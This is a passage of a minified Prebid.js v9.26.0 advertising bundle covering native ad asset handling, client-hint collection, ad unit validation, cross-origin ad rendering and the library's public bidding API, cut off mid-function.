Date((0,r.timestamp)()+1e4).toUTCString();i.setCookie(a,d,e,"Lax",n,void 0);i.getCookie(a,void 0)===d?(o=!1,i.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,n,void 0)):(s+=-1,o=Math.abs(s)<=t.length)}while(o);return n}))},25250:(e,t,n)=>{n.d(t,{CP:()=>l,FD:()=>c,zO:()=>d});var r=n(91069),i=n(25555);const o=2,s=["architecture","bitness","model","platformVersion","fullVersionList"],a=["brands","mobile","platform"],d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&a.some((t=>void 0!==e[t]))?Object.freeze(u(1,e)):null;return function(){return t}}(),c=l();function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s;if(!n.has(a)){const e=Array.from(a);e.sort(),n.set(a,e.join("|"))}const d=n.get(a);if(!t.hasOwnProperty(d))try{t[d]=e.getHighEntropyValues(a).then((e=>(0,r.isEmpty)(e)?null:Object.freeze(u(o,e)))).catch((()=>null))}catch(e){t[d]=i.k.resolve(null)}return t[d]}}function u(e,t){function n(e,t){const n={brand:e};return(0,r.isStr)(t)&&!(0,r.isEmptyStr)(t)&&(n.version=t.split(".")),n}const i={source:e};return t.platform&&(i.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(i.browsers=(t.fullVersionList||t.brands).map((e=>{let{brand:t,version:r}=e;return n(t,r)}))),void 0!==t.mobile&&(i.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach((e=>{const n=t[e];(0,r.isStr)(n)&&(i[e]=n)})),i}},16833:(e,t,n)=>{n.d(t,{A_:()=>s,Gc:()=>d,Y6:()=>p,Yn:()=>c,bz:()=>f,pT:()=>l,xG:()=>g});var r=n(68128),i=n.n(r),o=n(25555);let s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE});const a=(0,o.v)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s,arguments)}finally{a.resolve()}}})();const d=a.promise,c=s.get;function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,n)}const u={};function g(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",(function(r){r.forEach((e=>t(...e))),n&&(u[e]=t)}),e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=u[e];if(i)return i(...n);c(e).before(((e,t)=>{t.push(n),e(t)}))}function p(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map((t=>[t,{get:()=>e[t]}])))),t}},71371:(e,t,n)=>{n.d(t,{D4:()=>o,G_:()=>i,LM:()=>s,s6:()=>r});const r="native",i="video",o="banner",s="adpod"},12449:(e,t,n)=>{n.d(t,{Bm:()=>A,Ex:()=>q,Gg:()=>B,IX:()=>R,Nh:()=>u,Xj:()=>j,Zj:()=>w,gs:()=>T,l6:()=>b,mT:()=>l,nk:()=>v,rn:()=>U,vO:()=>I,yl:()=>k});var r=n(91069),i=n(15901),o=n(67314),s=n(78969),a=n(71371),d=n(29075),c=n(46031);const l=[],u=Object.keys(s.x5).map((e=>s.x5[e])),g={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=W(s.h0),p=W(s.jO),m={img:1,js:2,1:"img",2:"js"},h={impression:1,"viewable-mrc50":2,"viewable-mrc100":3,"viewable-video50":4};function b(e){return e.native&&"object"==typeof e.native}function y(e){if(e&&e.type&&function(e){if(!e||!(0,i.mK)(Object.keys(g),e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=g[e.type]),!e||!e.ortb||E(e.ortb))return e}function v(e){e.forEach((e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=y(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||U(e.nativeParams))}))}function E(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map((e=>e.id));return t.length!==new Set(n).size||n.some((e=>e!==parseInt(e,10)))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every((e=>function(e){if(!(0,r.isPlainObject)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,r.isNumber)(e.img.w)&&!(0,r.isNumber)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,r.isNumber)(e.img.h)&&!(0,r.isNumber)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,r.isNumber)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,r.isNumber)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,r.isNumber)(e.video.minduration)&&(0,r.isNumber)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e)))}function A(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;let s=n.nativeOrtbRequest;return function(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;let n=t.assets.filter((e=>1===e.required)).map((e=>e.id)),o=e.assets.map((e=>e.id));const s=n.every((e=>(0,i.mK)(o,e)));s||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${o}`);return s}(e.native?.ortb||x(e.native,s),s)}function I(e,t){const n=t.native.ortb||N(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter((e=>e.link)).reduce(((e,t)=>(e[t.id]=t.link,e)),{}),i=e.link?.clicktrackers||[];let o=r[t],s=i;o&&(s=o.clicktrackers||[]),s.forEach((e=>n(e)))}else(e.link?.clicktrackers||[]).forEach((e=>n(e)))}(n,e?.assetId):function(e){let{runMarkup:t=(e=>(0,r.insertHtmlIntoIframe)(e)),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=(e.eventtrackers||[]).filter((e=>e.event===h.impression));let{img:o,js:s}=i.reduce(((e,t)=>(m.hasOwnProperty(t.method)&&e[m[t.method]].push(t.url),e)),{img:[],js:[]});e.imptrackers&&(o=o.concat(e.imptrackers));o.forEach((e=>n(e))),s=s.map((e=>`<script async src="${e}"><\/script>`)),e.jstracker&&(s=s.concat([e.jstracker]));s.length&&t(s.join("\n"))}(n),e.action}function T(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=q(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach((n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=D(r))}))}function w(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};const r=t.getAdUnit(e),i=null==r?.nativeParams?.ortb&&!1!==r?.nativeParams?.sendTargetingKeys,a=function(e){const t={};e?.nativeParams?.ext&&Object.keys(e.nativeParams.ext).forEach((e=>{t[e]=`hb_native_${e}`}));return{...s.x5,...t}}(r),d={...e.native,...e.native.ext};return delete d.ext,Object.keys(d).forEach((t=>{const o=a[t];let s=D(e.native[t])||D(e?.native?.ext?.[t]);if("adTemplate"===t||!o||!s)return;let d=r?.nativeParams?.[t]?.sendId;if("boolean"!=typeof d&&(d=r?.nativeParams?.ext?.[t]?.sendId),d){s=`${o}:${e.adId}`}let c=r?.nativeParams?.[t]?.sendTargetingKeys;"boolean"!=typeof c&&(c=r?.nativeParams?.ext?.[t]?.sendTargetingKeys);("boolean"==typeof c?c:i)&&(n[o]=s)})),n}function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[];return Object.entries(e).filter((e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))})).forEach((e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...C(o,t,!0)):(n||s.x5.hasOwnProperty(i))&&r.push({key:i,value:D(o)})})),r}function B(e,t,n){const i={...(0,r.getDefinedParams)(e.native,["rendererUrl","adTemplate"]),assets:C(e.native,n),nativeKeys:s.x5};return e.native.ortb?i.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(i.ortb=x(e.native,t.nativeOrtbRequest)),i}function S(e,t,n){let{index:r=o.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const i={message:"assetResponse",adId:e.adId};let s=(0,d.vd)(t).native;return s?(i.native=Object.assign({},s),i.renderer=(0,c.k)(t),null!=n&&(s.assets=s.assets.filter((e=>{let{key:t}=e;return n.includes(t)})))):s=B(t,r.getAdUnit(t),n),Object.assign(i,s)}const O=Object.fromEntries(Object.entries(s.x5).map((e=>{let[t,n]=e;return[n,t]})));function R(e,t){const n=e.assets.map((e=>O[e]));return S(e,t,n)}function k(e,t){return S(e,t,null)}function D(e){return e?.url||e}function U(e){if(!e&&!(0,r.isPlainObject)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(let n in e){if(s._B.includes(n))continue;if(!s.x5.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const i=e[n];let o=0;i.required&&(0,r.isBoolean)(i.required)&&(o=Number(i.required));const a={id:t.assets.length,required:o};if(n in s.h0)a.data={type:s.jO[s.h0[n]]},i.len&&(a.data.len=i.len);else if("icon"===n||"image"===n){if(a.img={type:"icon"===n?s.oA.ICON:s.oA.MAIN},i.aspect_ratios)if((0,r.isArray)(i.aspect_ratios))if(i.aspect_ratios.length){const{min_width:e,min_height:t}=i.aspect_ratios[0];(0,r.isInteger)(e)&&(0,r.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=i.aspect_ratios.filter((e=>e.ratio_width&&e.ratio_height)).map((e=>`${e.ratio_width}:${e.ratio_height}`));n.length>0&&(a.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",i.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",i.aspect_ratios);i.sizes&&(2===i.sizes.length&&(0,r.isInteger)(i.sizes[0])&&(0,r.isInteger)(i.sizes[1])?(a.img.w=i.sizes[0],a.img.h=i.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",i.sizes))}else"title"===n?a.title={len:i.len||140}:"ext"===n&&(a.ext=i,delete a.required);t.assets.push(a)}return t}function _(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function $(e){if(!E(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=_(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oA.MAIN?t.image=e:t.icon=e}else if(n.data){let e=Object.keys(s.jO).find((e=>s.jO[e]===n.data.type)),r=Object.keys(s.h0).find((t=>s.h0[t]===e));t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function j(e){{if(!e||!(0,r.isArray)(e))return e;if(!e.some((e=>(e?.mediaTypes||{})[a.s6]?.ortb)))return e;let t=(0,r.deepClone)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.s6]&&e.mediaTypes[a.s6].ortb&&(e.mediaTypes[a.s6]=Object.assign((0,r.pick)(e.mediaTypes[a.s6],s._B),$(e.mediaTypes[a.s6].ortb)),e.nativeParams=y(e.mediaTypes[a.s6]));return t}}function N(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach((e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach((e=>{t.eventtrackers.push({event:h.impression,method:m.img,url:e})}));break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}})),t}function x(e,t){const n={...N(e),assets:[]};function i(e,i){let o=t.assets.find(e);null!=o&&(o=(0,r.deepClone)(o),i(o),n.assets.push(o))}return Object.keys(e).filter((t=>!!e[t])).forEach((t=>{const n=D(e[t]);switch(t){case"title":i((e=>null!=e.title),(e=>{e.title={text:n}}));break;case"image":case"icon":const e="image"===t?s.oA.MAIN:s.oA.ICON;i((t=>null!=t.img&&t.img.type===e),(e=>{e.img={url:n}}));break;default:t in s.h0&&i((e=>null!=e.data&&e.data.type===s.jO[s.h0[t]]),(e=>{e.data={value:n}}))}})),n}function q(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find((e=>t.id===e.id));t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[f[p[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===h.impression&&t.method===m.img&&n.impressionTrackers.push(t.url),t.event===h.impression&&t.method===m.js&&i.push(t.url);return i=i.map((e=>`<script async src="${e}"><\/script>`)),e?.jstracker&&i.push(e.jstracker),i.length&&(n.javascriptTrackers=i.join("\n")),n}function W(e){var t={};for(var n in e)t[e[n]]=n;return t}},1e3:(e,t,n)=>{n.d(t,{Cf:()=>a,S3:()=>i,Tb:()=>o,WR:()=>s,e4:()=>c,pS:()=>u,qN:()=>d,yB:()=>g,zt:()=>r});const r=["request","imp","bidResponse","response"],[i,o,s,a]=r,[d,c]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:u,getProcessors:g}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:i,fn:o,priority:s=0,dialects:a=[d]}=t;if(!l.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);a.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][i]={priority:s,fn:o}}))},getProcessors:t=>e[t]||{}}}()},15901:(e,t,n)=>{function r(e,t,n){return e&&e.includes(t,n)||!1}function i(){return Array.from.apply(Array,arguments)}function o(e,t,n){return e&&e.find(t,n)}function s(e,t,n){return e&&e.findIndex(t,n)}n.d(t,{A6:()=>i,I6:()=>o,SL:()=>s,mK:()=>r})},27718:(e,t,n)=>{n.d(t,{WH:()=>Y,Z:()=>X,gH:()=>Z});var r=n(7873),i=n(91069),o=n(70433),s=n(63172),a=n(12449),d=n(78969),c=n(15901),l=n(29075),u=n(46031);const{REQUEST:g,RESPONSE:f,NATIVE:p,EVENT:m}=d.nl,h={[g]:function(e,t,n){(0,l.bw)({renderFn(t){e(Object.assign({message:f,renderer:(0,u.k)(n)},t))},resizeFn:y(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==d.tl.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.Uc)(t,n)}};function b(){window.addEventListener("message",(function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&h.hasOwnProperty(n.message))(0,l.$A)(n.adId,n.message===d.nl.REQUEST).then((t=>{var r,o;h[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)}))}(e)}),!1)}function y(e,t){return function(n,r){!function(e){let{adId:t,adUnitCode:n,width:r,height:o}=e;function s(e){return e?e+"px":"100%"}function a(e){let r=d(t,n),i=document.getElementById(r);return i&&i.querySelector(e)}function d(e,t){return(0,i.isGptPubadsDefined)()?l(e):(0,i.isApnGetTagDefined)()?u(t):t}function l(e){const t=(0,c.I6)(window.googletag.pubads().getSlots(),(t=>(0,c.I6)(t.getTargetingKeys(),(n=>(0,c.mK)(t.getTargeting(n),e)))));return t?t.getSlotElementId():null}function u(e){let t=window.apntag.getTag(e);return t&&t.targetId}["div","iframe"].forEach((e=>{let t=a(e+':not([style*="display: none"])');if(t){let e=t.style;e.width=s(r),e.height=s(o)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${n}.  Can't resize it to ad's dimensions.  Please review setup.`)}))}({...t,width:n,height:r,adId:e})}}Object.assign(h,{[p]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.Hh)(n,(()=>e((0,a.IX)(t,n))));break;case"allAssetRequest":(0,l.Hh)(n,(()=>e((0,a.yl)(t,n))));break;default:(0,l.vW)(t,n,{resizeFn:y(t.adId,n)}),(0,l.Pk)(n)}}});var v=n(38230),E=n(43272),A=n(67314),I=n(97779),T=n(16833),w=n(49164),C=n(93597),B=n(12938),S=n(11445),O=n(75023),R=n(16894),k=n(25555),D=n(70068),U=n(16916),_=n(12713),$=n(63895);const j=new Map([["format",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"object"==typeof e))],["w",i.isInteger],["h",i.isInteger],["btype",i.isArrayOfNums],["battr",i.isArrayOfNums],["pos",i.isInteger],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["topframe",e=>[1,0].includes(e)],["expdir",i.isArrayOfNums],["api",i.isArrayOfNums],["id",i.isStr],["vcm",e=>[1,0].includes(e)]]);var N=n(71371);const x=(0,r.m)(),{triggerUserSyncs:q}=v.zt,{ADD_AD_UNITS:W,REQUEST_BIDS:P,SET_TARGETING:M}=d.qY,G={bidWon:function(e){if(!A.n.getBidsRequested().map((e=>e.bids.map((e=>e.adUnitCode)))).reduce(i.flatten).filter(i.uniques).includes(e))return void(0,i.logError)('The "'+e+'" placement is not defined.');return!0}};function F(e,t){let n=[];return(0,i.isArray)(e)&&(t?e.length===t:e.length>0)&&(e.every((e=>(0,i.isArrayOfNums)(e,2)))?n=e:(0,i.isArrayOfNums)(e,2)&&n.push(e)),n}function L(e,t){const n=(0,o.A)(e,`ortb2Imp.${t}`),r=(0,o.A)(e,`mediaTypes.${t}`);if(!n&&!r)return;const a={[N.G_]:$.Zy,[N.D4]:j}[t];a&&[...a].forEach((n=>{let[r,a]=n;const d=(0,o.A)(e,`mediaTypes.${t}.${r}`),c=(0,o.A)(e,`ortb2Imp.${t}.${r}`);null==d&&null==c||(null==d?(0,s.J)(e,`mediaTypes.${t}.${r}`,c):null==c?(0,s.J)(e,`ortb2Imp.${t}.${r}`,d):((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,s.J)(e,`mediaTypes.${t}.${r}`,c)))}))}function z(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.banner,r=F(n.sizes);return r.length>0?(n.sizes=r,t.sizes=r):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),L(t,"banner"),t}function H(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.video;if(n.playerSize){let e="number"==typeof n.playerSize[0]?2:1;const r=F(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return(0,$.aP)(t),L(t,"video"),t}function V(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["sendTargetingKeys","types"])if(o.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,i.deepClone)(e),o=r.mediaTypes.native;if(o.ortb){if(o.ortb.assets?.some((e=>!(0,i.isNumber)(e.id)||e.id<0||e.id%1!=0)))return t("native asset ID must be a nonnegative integer");if(n((e=>t(`ORTB native requests cannot specify "${e}"`))))return r;const e=Object.keys(d.x5).filter((e=>d.x5[e].includes("hb_native_"))),s=Object.keys(o).filter((t=>e.includes(t)));s.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${s} keys from request.`),s.forEach((e=>delete r.mediaTypes.native[e])))}else n((e=>`mediaTypes.native.${e} is deprecated, consider using native ORTB instead`));return o.image&&o.image.sizes&&!Array.isArray(o.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),o.image&&o.image.aspect_ratios&&!Array.isArray(o.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),o.icon&&o.icon.sizes&&!Array.isArray(o.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function K(e,t){let n=e?.mediaTypes?.[t]?.pos;if(!(0,i.isNumber)(n)||isNaN(n)||!isFinite(n)){let n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function J(e){const t=t=>`adUnit.code '${e.code}' ${t}`,n=e.mediaTypes,r=e.bids;return null==r||(0,i.isArray)(r)?null==r&&null==e.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):n&&0!==Object.keys(n).length?(null==e.ortb2Imp||null!=r&&0!==r.length||(e.bids=[{bidder:null}],(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),e):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,w.L6)(),x.bidderSettings=x.bidderSettings||{},x.libLoaded=!0,x.version="v9.26.0",(0,i.logInfo)("Prebid.js v9.26.0 loaded"),x.installedModules=x.installedModules||[],x.adUnits=x.adUnits||[],x.triggerUserSyncs=q;const Y={validateAdUnit:J,validateBannerMediaType:z,validateSizes:F};Object.assign(Y,{validateNativeMediaType:V}),Object.assign(Y,{validateVideoMediaType:H});const X=(0,T.A_)("sync",(function(e){const t=[];return e.forEach((e=>{if(null==(e=J(e)))return;const n=e.mediaTypes;let r,i,o;n.banner&&(r=z(e),n.banner.hasOwnProperty("pos")&&(r=K(r,"banner"))),n.video&&(i=H(r||e),n.video.hasOwnProperty("pos")&&(i=K(i,"video"))),n.native&&(o=V(i||(r||e)));const s=Object.assign({},r,i,o);t.push(s)})),t}),"checkAdUnitSetup");function Q(e){const t=A.n[e]().filter((e=>A.n.getAdUnitCodes().includes(e.adUnitCode))),n=A.n.getLastAuctionId();return t.map((e=>e.adUnitCode)).filter(i.uniques).map((e=>t.filter((t=>t.auctionId===n&&t.adUnitCode===e)))).filter((e=>e&&e[0]&&e[0].adUnitCode)).map((e=>({[e[0].adUnitCode]:{bids:e}}))).reduce(((e,t)=>Object.assign(e,t)),{})}x.getAdserverTargetingForAdUnitCodeStr=function(e){if((0,i.logInfo)("Invoking instBid.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=x.getAdserverTargetingForAdUnitCode(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},x.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){const t=A.n.getAllBidsForAdUnitCode(e).filter(I.Yl);return t.length?t.reduce(_.Vk):{}}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},x.getAdserverTargetingForAdUnitCode=function(e){return x.getAdserverTargeting(e)[e]},x.getAdserverTargeting=function(e){return(0,i.logInfo)("Invoking instBid.getAdserverTargeting",arguments),I.iS.getAllTargeting(e)},x.getConsentMetadata=function(){return(0,i.logInfo)("Invoking instBid.getConsentMetadata"),U.SL.getConsentMeta()},x.getNoBids=function(){return(0,i.logInfo)("Invoking instBid.getNoBids",arguments),Q("getNoBids")},x.getNoBidsForAdUnitCode=function(e){return{bids:A.n.getNoBids().filter((t=>t.adUnitCode===e))}},x.getBidResponses=function(){return(0,i.logInfo)("Invoking instBid.getBidResponses",arguments),Q("getBidsReceived")},x.getBidResponsesForAdUnitCode=function(e){return{bids:A.n.getBidsReceived().filter((t=>t.adUnitCode===e))}},x.setTargetingForGPTAsync=function(e,t){(0,i.logInfo)("Invoking instBid.setTargetingForGPTAsync",arguments),(0,i.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")},x.setTargetingForAst=function(e){(0,i.logInfo)("Invoking instBid.setTargetingForAn",arguments),I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),O.emit(M,I.iS.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")},x.renderAd=(0,T.A_)("async",(function(e,t,n){(0,i.logInfo)("Invoking instBid.renderAd",arguments),(0,i.logMessage)("Calling renderAd with adId :"+t),(0,l.BS)(e,t,n)})),x.removeAdUnit=function(e){if((0,i.logInfo)("Invoking instBid.removeAdUnit",arguments),!e)return void(x.adUnits=[]);let t;t=(0,i.isArray)(e)?e:[e],t.forEach((e=>{for(let t=x.adUnits.length-1;t>=0;t--)x.adUnits[t].code===e&&x.adUnits.splice(t,1)}))},x.requestBids=function(){const e=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2:d,metrics:l,defer:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};O.emit(P);const g=t||E.$W.getConfig("bidderTimeout");(0,i.logInfo)("Invoking instBid.requestBids",arguments),null==r||Array.isArray(r)||(r=[r]),r&&r.length?n=n.filter((e=>(0,c.mK)(r,e.code))):r=n&&n.map((e=>e.code)),r=r.filter(i.uniques);const f={global:(0,i.mergeDeep)({},E.$W.getAnyConfig("ortb2")||{},d||{}),bidder:Object.fromEntries(Object.entries(E.$W.getBidderConfig()).map((e=>{let[t,n]=e;return[t,(0,i.deepClone)(n.ortb2)]})).filter((e=>{let[t,n]=e;return null!=n})))};return(0,D.w)(k.k.resolve(f.global)).then((t=>(f.global=t,Z({bidsBackHandler:e,timeout:g,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2Fragments:f,metrics:l,defer:u}))))}),"requestBids");return(0,T.Y6)(e,(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||x.adUnits;return t.adUnits=(0,i.isArray)(n)?n.slice():[n],t.metrics=(0,R.K7)(),t.metrics.checkpoint("requestBids"),t.defer=(0,k.v)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise}))}();const Z=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:a,auctionId:d,ortb2Fragments:l,metrics:u,defer:g}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const f=(0,S.pX)(E.$W.getConfig("s2sConfig")||[]);function p(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}g.resolve({bids:t,timedOut:n,auctionId:r})}!function(e){e.forEach((e=>(0,$.V0)(e)))}(n),n=(0,R.BO)(u).measureTime("requestBids.validate",(()=>X(n)));const 